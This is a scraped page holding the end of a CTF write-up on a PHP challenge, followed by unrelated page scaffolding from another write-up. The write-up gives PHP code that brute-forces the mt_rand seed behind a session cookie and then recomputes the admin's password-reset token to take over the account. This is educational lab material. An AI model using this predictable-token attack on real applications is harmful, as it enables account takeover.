operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["            ",["$","span",null,{"className":"token function","children":"array_push"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$rand_values"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$rand"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token variable","children":"$$rand_values"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"generatePasswordResetToken"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$seed"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$iter"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$rand_values"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"generateRandomValues"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$seed"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$iter"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$concat"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"implode"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string double-quoted-string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$rand_values"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token function","children":"sha1"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$concat"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"generateSessionToken"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$seed"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$iter"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$rand_values"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"generateRandomValues"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$seed"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$concat"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"implode"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string double-quoted-string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$rand_values"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token function","children":"md5"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$concat"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["$","span",null,{"className":"token comment","children":"/*\n"}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["$","span",null,{"className":"token comment","children":"\tEND Util functions\n"}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token comment","children":"*/"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token language-php php","children":["$","span",null,{"className":"token delimiter important","children":"?>"}]}],"\n"]}]]}]}],["$","p",null,{"children":["Reading the source code, we can infer that ",["$","code",null,{"children":"generateSessionToken()"}]," is used to set the value of cookie ",["$","code",null,{"children":"APPSESSID"}],". ",["$","code",null,{"children":"initializeSessionCrypto()"}]," sets the iteration count based on the time of session genration and the seed randomly between 0 and 16777216."]}],["$","p",null,{"children":["Using the ",["$","code",null,{"children":"APPSESSID"}]," value, we can brute force the seed value by iterating through all possible values."]}],["$","$L12",null,{"className":"language-php","children":["$","code",null,{"className":"language-php code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$i"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token variable","children":"$$i"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"16777216"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token variable","children":"$$i"}],["$","span",null,{"className":"token operator","children":"++"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"generateSessionToken"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$i"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"==="}]," ",["$","span",null,{"className":"token variable","children":"$$AppSessId"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"echo"}]," ",["$","span",null,{"className":"token string double-quoted-string","children":"\"Found seed: \""}]," ",["$","span",null,{"className":"token operator","children":"."}]," ",["$","span",null,{"className":"token variable","children":"$$i"}]," ",["$","span",null,{"className":"token operator","children":"."}]," ",["$","span",null,{"className":"token string double-quoted-string","children":"\"\\n\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"break"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["When starting a new PHP session, the HTTP response would come with a ",["$","code",null,{"children":"Date"}]," header that shows the server time. Using this clue, and the seed found through brute force, we can calculate the value of ",["$","code",null,{"children":"$$_SESSION['nb_iter']"}]," using ",["$","code",null,{"children":"getMaxIteration()"}]," (replacing ",["$","code",null,{"children":"time()"}]," with the server timestamp), and thus calculate ",["$","code",null,{"children":"generatePasswordResetToken($_SESSION['seed'], $_SESSION['nb_iter'])"}],"."]}],["$","$L12",null,{"className":"language-php","children":["$","code",null,{"className":"language-php code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"getMaxIterationBySeed"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$seed"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token variable","children":"$$max"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"getMaxInt"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"mt_srand"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$seed"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token constant","children":"MT_RAND_PHP"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token variable","children":"$$nb1"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"mt_rand"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token variable","children":"$$max"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token variable","children":"$$nb2"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"mt_rand"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token variable","children":"$$max"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token function","children":"max"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$nb1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$nb2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"echo"}]," ",["$","span",null,{"className":"token function","children":"generatePasswordResetToken"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$seed"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"getMaxIterationBySeed"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$timestamp"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]]}]}],["$","p",null,{"children":["With the generated password reset token, we can create a password recovery request, and use the token we calculated to reset the password of ",["$","code",null,{"children":"admin"}],"."]}],["$","p",null,{"children":"After the password is reset, we can login with the new password. Once logged in, the flag can be found on the page."}],["$","hr",null,{}],["$","p",null,{"children":[["$","strong",null,{"children":"Trivia"}],": the title ",["$","em",null,{"children":"Personal Repository New Generation"}]," is likely a word play of ",["$","em",null,{"children":"Pseudo Random Number Generator"}],"."]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":["$undefined",["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/crypto","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-yellow-300 dark:bg-yellow-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","rect","1w4ew1",{"width":"18","height":"11","x":"3","y":"11","rx":"2","ry":"2"}],["$","path","fwvmzm",{"d":"M7 11V7a5 5 0 0 1 10 0v4"}],"$undefined"]}],"Crypto"]}]}],["$","$Ld",null,{"href":"/tags/web","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","1mglay",{"cx":"12","cy":"12","r":"10"}],["$","line","1dnqot",{"x1":"2","x2":"22","y1":"12","y2":"12"}],["$","path","nb9nel",{"d":"M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}],"$undefined"]}],"Web"]}]}],["$","$Ld",null,{"href":"/tags/insomnihack-teaser-2022","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Insomni'hack teaser 2022"]}]}],["$","$Ld",null,{"href":"/tags/php","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","PHP"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/insomni-hack-teaser-2022/pimpmyvariant","children":"Insomni'hack teaser 2022 â€“ PimpMyVariant"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/insomni-hack-teaser-2022/herald","children":"Insomni'hack teaser 2022 â€“ Herald"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/knight-ctf-2021/most-secure-calculator?_rsc=1y8ef
body_size: 6996
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","knight-ctf-2021/most-secure-calculator","c"],{"children":["__PAGE__?{\"slug\":[\"knight-ctf-2021\",\"most-secure-calculator\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Knight CTF 2022 â€“ Most Secure Calculator | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Do not ever eval() user input, even you thought you have sanitized."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Knight CTF 2022 â€“ Most Secure Calculator"}],["$","meta","9",{"property":"og:description","content":"Do not ever eval() user input, even you thought you have sanitized."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Knight+CTF+2022+%E2%80%93+Most+Secure+Calculator&desc=Do+not+ever+eval%28%29+user+input%2C+even+you+thought+you+have+sanitized.&authors=Eana"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2022-01-21T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2022-01-21T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"Eana"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"Knight CTF 2022 â€“ Most Secure Calculator"}],["$","meta","20",{"name":"twitter:description","content":"Do not ever eval() user input, even you thought you have sanitized."}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Knight+CTF+2022+%E2%80%93+Most+Secure+Calculator&desc=Do+not+ever+eval%28%29+user+input%2C+even+you+thought+you+have+sanitized.&authors=Eana"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","knight-ctf-2021/most-secure-calculator","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"knight-ctf-2021\",\"most-secure-calculator\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","knight-ctf-2021/most-secure-calculator","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 